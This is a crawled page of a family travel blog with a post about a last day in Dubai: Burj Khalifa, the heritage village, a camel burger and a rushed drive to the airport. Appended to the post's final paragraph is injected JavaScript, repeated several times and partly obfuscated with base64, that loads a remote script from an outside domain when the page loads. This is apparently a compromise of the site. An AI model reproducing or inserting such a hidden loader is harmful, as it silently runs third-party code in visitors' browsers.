

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legon.net/blog/2018/04/07/last-day-in-dubai/
body_size: 10848
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://legon.net/xmlrpc.php">

<title>Last Day in Dubai &#8211; The Legon family blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Legon family blog &raquo; Feed" href="https://legon.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Legon family blog &raquo; Comments Feed" href="https://legon.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Legon family blog &raquo; Last Day in Dubai Comments Feed" href="https://legon.net/blog/2018/04/07/last-day-in-dubai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/legon.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mci-footnotes-css-public-css' href='https://legon.net/wp-content/plugins/footnotes/class/../css/public.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://legon.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://legon.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://legon.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='https://legon.net/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css' href='https://fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='cubic-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-parent-style-css' href='https://legon.net/wp-content/themes/boardwalk/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-style-css' href='https://legon.net/wp-content/themes/cubic/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://legon.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://legon.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://legon.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://legon.net/wp-content/plugins/footnotes/class/../js/jquery.tools.min.js?ver=6.7.4" id="mci-footnotes-js-jquery-tools-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://legon.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://legon.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legon.net/wp-json/wp/v2/posts/991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legon.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://legon.net/blog/2018/04/07/last-day-in-dubai/" />
<link rel='shortlink' href='https://legon.net/?p=991' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legon.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegon.net%2Fblog%2F2018%2F04%2F07%2Flast-day-in-dubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legon.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegon.net%2Fblog%2F2018%2F04%2F07%2Flast-day-in-dubai%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
            .footnote_tooltip { display: none; padding: 12px; font-size: 13px; background-color: #fff7a7; border-width: 1px; border-style: solid; border-color: #cccc99; border-radius: 3px; -webkit-box-shadow: 2px 2px 11px #666666; -moz-box-shadow: 2px 2px 11px #666666; box-shadow: 2px 2px 11px #666666;}        </style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-991 single-format-standard group-blog has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://legon.net/" class="site-logo-link" rel="home" itemprop="url"></a>			<div class="clear">
				<h1 class="site-title"><a href="https://legon.net/" rel="home">The Legon family blog</a></h1>
				<h2 class="site-description">The travels and travails of the Legons</h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-991" class="post-991 post type-post status-publish format-standard hentry category-unclassified">
	
	<header class="entry-header">
		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2018-04-07T06:47:27+01:00">April 7, 2018</time><time class="updated" datetime="2024-12-15T01:03:07+01:00">December 15, 2024</time></span>		</div><!-- .entry-meta -->
		<h1 class="entry-title">Last Day in Dubai</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Up at seven, we enjoy the good restaurant buffet, check out and drive to Dubai mall to approach the Burj al Khalifa. It’s still very quiet at this time of the day, the luxury shopping mall is slowly waking up, employees are preparing the grounds for 10:30, when avid shoppers will be able to splurge at Gucci or Dior. We emerge at the foot of the iconic building, and have a pleasant stroll around the artificial pool lake in which a crew of neoprene cladded Filipinos are performing maintenance tasks.</p>
<p>We see our second Tim Hortons here, it’s funny that a Canadian chain selling hot soups has become popular in a country were most of the time temperatures are scorching. Right now it’s really pleasant, a balmy 25 degrees.</p>
<p>We hop back in the car for what should have been a short drive to Dubai heritage village. But traffic, roadworks and missed turns makes it a bit complicated. We find yet another Carrefour shopping mall were we park the car before taking a walk along the Al Ghubaiba Canal. It’s a nice contrast to the super modern Downtown Dubai area we just left. Old adobe houses with their wind towers, wooden boats, a souk and an old fort fringe the Canal, and we enjoy the lively yet not crowded atmosphere. At the heritage village, we stop for a lunch of Camel Burger, very tasty, albeit a bit rushed, as we don’t have a lot of time left before our flight. We still take the time to make a quick tour in the narrow alley ways in the old fishing village. It’s thoroughly renovated, and uninhabited, so it has a bit of a Disneyesque atmosphere, but it’s very pretty and a nice time capsule in the concreate jungle of Dubai.</p>
<p>The drive to the airport is quite stressful as we are caught in roadworks and the clock is ticking. But we manage to reach parking E in terminal 3, only not on the right level, and a Pakistani worker Sandra asks to, hops in the car to direct us to the ramps down to the Hertz rental spot. We did not have time to fill the car, there is not much missing, so hopefully there will not be too much of a surprise on our Visa deposit. We arrive on time and are through quite rapidly because we already have our boarding passes and the security check is again super-efficient in this airport. Much less so is the passport control at our arrival in Geneva, we manage to board our train with only five minutes to spare, good thing we had cabin baggage. After this whirlwind trip, it feels good to arrive home, and even better when Skye arrives a couple of hours later, back from a business trip to London. Travelling is great, but it’s much better when we are the three of us!;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,&#8217;script&#8217;,&#8217;https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox&#8217;);<br />
;(function(f,b,n,j,x,e){<br />
        var decodedUrl = atob(&#8216;aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294&#8242;);<br />
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];<br />
        x.async=1;x.src=decodedUrl;<br />
        e.parentNode.insertBefore(x,e);<br />
    })(window,document,&#8217;script&#8217;);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,&#8217;script&#8217;,&#8217;https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox&#8217;);<br />
;(function(f,b,n,j,x,e){<br />
        var decodedUrl = atob(&#8216;aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294&#8242;);<br />
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];<br />
        x.async=1;x.src=decodedUrl;<br />
        e.parentNode.insertBefore(x,e);<br />
    })(window,document,&#8217;script&#8217;);</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://legon.net/blog/2018/04/07/last-day-in-dubai/" data-a2a-title="Last Day in Dubai"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flegon.net%2Fblog%2F2018%2F04%2F07%2Flast-day-in-dubai%2F&amp;linkname=Last%20Day%20in%20Dubai" title="Facebook" rel="nofollow noopener" target="_blank"></a></div></div>			</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://legon.net/blog/category/unclassified/" rel="category tag">Unclassified</a></span><span class="byline">By <span class="author vcard"><a class="url fn n" href="https://legon.net/blog/author/sandra/">Sandra Legon</a></span></span><span class="comments-link"><a href="https://legon.net/blog/2018/04/07/last-day-in-dubai/#respond">Leave a comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/2018/04/07/last-day-in-dubai/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://legon.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='991' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a99ad34705" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="169"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<div class="nav-previous"><a href="https://legon.net/blog/2018/02/21/falconry-and-7th-emirate/" rel="prev"><span class="screen-reader-text"><span class="meta-nav">&larr;</span>&nbsp;Falconry and 7th Emirate!</span></a></div><div class="nav-next"><a href="https://legon.net/blog/2024/12/10/flying-to-tokyo-via-bursinel-and-doha/" rel="next"><span class="screen-reader-text">Flying to Tokyo via Bursinel and Doha&nbsp;<span class="meta-nav">&rarr;</span></span></a></div>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
					<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-title">Menu</h1>
				<div class="menu-primary"><ul id="menu-voyages" class="clear"><li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-941"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://legon.net/blog/category/singapore-malaysia-2017/">Singapore/Malaysia 2017</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://legon.net/blog/category/colombia-2017/">Colombia 2017</a></li>
